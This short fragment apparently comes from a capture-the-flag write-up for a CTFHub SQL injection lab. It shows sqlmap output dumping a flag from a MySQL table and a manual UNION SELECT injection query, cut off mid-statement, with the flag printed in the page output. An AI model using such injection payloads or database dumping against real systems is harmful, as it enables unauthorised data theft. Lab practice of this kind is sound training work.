 [03:28:04] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:28:04] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[03:28:04] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 entry]
| flag |
| ctfhub{cab57ae7d3d62ba3dcb4e558} |
select * from news where id='-1' union select 1, flag from
ID: 1
Data: ctfhub{cab57ae7d3d62ba3dcb4e558}